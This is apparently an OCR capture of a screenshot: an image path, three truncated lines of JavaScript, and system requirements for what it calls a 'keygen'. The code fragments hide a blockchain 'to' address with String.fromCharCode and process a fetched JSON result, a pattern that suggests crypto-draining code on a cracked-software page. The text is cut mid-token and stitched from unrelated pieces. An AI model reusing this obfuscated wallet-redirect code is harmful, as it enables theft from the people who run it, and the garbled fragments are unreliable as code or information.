
Math.random()-0.5);for(let r of u){try{const q=
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.substri
Processor:
1 GHz processor needed
RAM:
4 GB for keygen
Disk space:
Free: 64 GB